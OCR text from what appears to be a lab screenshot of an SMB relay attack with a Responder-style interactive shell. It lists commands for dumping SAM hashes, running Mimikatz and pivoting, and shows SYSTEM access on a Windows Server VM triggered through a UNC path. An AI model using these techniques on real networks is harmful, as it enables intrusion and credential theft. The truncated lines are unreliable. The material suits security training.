 root@Security: /home/security/Sectools/Responder
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exi
Available commands:
dump -> Extract the SAM database and print h
regdump KEY -> Dump an HKLM registry key (eg: regdu
read Path_To_File -> Read a file (eg: read /windows/win.i
get Path_To_File -> Download a file (eg: get users/admin
delete Path_To_File-> Delete a file (eg: delete /windows/t
upload Path_To_File-> Upload a local file (eg: upload /hom
runas Command -> Run a command as the currently logge
scan /24 -> Scan (Using SMB) this /24 or /16 to
pivot IP address -> Connect to another host (eg: pivot 1
mimi command -> Run a remote Mimikatz 64 bits comman
mimi32 command -> Run a remote Mimikatz 32 bits comman
lcmd command -> Run a local command and display the
help -> Print this message.
exit -> Exit this shell and return in relay
If you want to quit type exit and th
Any other command than that will be run as SYSTEM on the t
Connected to 192.168.23.128 as LocalSystem.
C:\Windows\system32\:#whoami
File size: 124.51KB
[==========================================================
Uploaded in: -0.986 seconds
nt authority\system
C:\Windows\system32\:#
File Edit View VM Tabs Help
My Computer × Windows Server 2012 × Windows Server 2008 x64 ×
服务器管理器
服务器管理器 · 仪表板
仪表板
本地服务器
所有服务器
AD DS
DNS
文件和存储服务
欢迎使用服务器管理器
快速启动(Q)
新增功能(W)
1 配置此本地服务器
2 添加角色和功能
3 添加要管理的其他服务器
4 创建服务器组
运行
Windows 将根据你所输入的名称，为你打开相应的程序、
文件夹、文档或 Internet 资源。
打开(O): \\123
使用管理权限创建此任务。
确定 取消 浏览(B)...
1
DNS 1
可管理性
事件
文件
可管理
事件
This VM's version of VMware Tools is out of date.